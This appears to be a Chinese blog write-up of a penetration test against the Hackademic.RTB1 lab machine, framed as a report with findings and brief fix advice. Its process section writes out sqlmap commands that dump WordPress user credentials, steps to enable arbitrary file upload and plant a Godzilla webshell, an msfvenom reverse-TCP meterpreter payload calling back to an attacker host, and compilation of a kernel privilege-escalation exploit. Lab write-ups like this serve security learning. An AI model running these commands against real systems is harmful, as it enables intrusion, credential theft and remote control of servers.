2023年10月30日

6:34

一、渗透测试目的

找出目标服务器存在的脆弱性、威胁面、影响范围等多维度的安全问题,为服务器和网站的后续加固提供思路。

本次的测试对象为:Hackademic.RTB1

测试环境:kali、Linux

二、摘要

找出服务器存在的安全隐患,和服务器管理员的相关人员的不安全行为,因此本次渗透流程采用黑盒测试。本次渗透过程中发现目标存在sql注入漏洞,敏感信息泄露,用户权限过高等问题。建议将网站的后台界面做有效的安全性处理,对用户的访问权限做有效的限制,对接受的参数做有效的安全性校验和过滤。

三、测试结果

网站存在sql注入、敏感信息泄露、

四、测试流程



端口扫描



目录扫描

敏感目录泄露的



sql注入利用

http://192.168.190.165/Hackademic_RTB1/?cat=1



利用sqlmap拿到数据库信息

sqlmap -u "http://192.168.190.165/Hackademic_RTB1/?cat=1" -dbs



sqlmap -u "http://192.168.190.165/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users --columns



sqlmap -u http://192.168.6.143/Hackademic_RTB1/?cat=1 -C user_login,user_pass -D wordpress -T wp_users --dump --batch --column --batch

拿到用户名和密码



结合目录中的敏感目录得到后台登录页面

利用刚刚得到的用户名密码进行登录



发现GeorgeMiller拥有更高的权限



http://192.168.190.165/Hackademic_RTB1/wp-admin/options-misc.php在这里修改允许文件上传和文件上传的类型,造成任意文件上传



上传木马getshell

上传成功利用webshell管理工具进行连接



使用哥斯拉连接getshell192.168.190.165/Hackademic_RTB1/wp-content/gzl.php

利用kali生成的木马

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.190.164 LPORT=9999 -f elf -o shell.elf





利用内核存在的漏洞

使用msf进行提权

use exploit/multi/handler

Set payload

Set lhost

Set lport

Run

Shell

将利用哥斯拉上传的exp文件编译(这里一定要进入shell模式不然无法编译成功)

Gcc -o exp 15285.c

exp但是这里需要具有执行权限

然后就可以提取成功了,根据首页的提示拿到flag

敏感信息泄露

五、修复建议

减低敏感目录权限,对url接受的参数加上有效的校验和过滤,固定文件上传的类型

六、总结

这个靶机主要是利用泄露的敏感目录,然后访问到后台页面,通过注入漏洞拿到后台管理员的密码,从而造成服务器权限的丢失。同时后台对上传的文件校验并不严谨,网页用户可以具有执行权限,使得服务器的最高权限丢失。

317

317

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?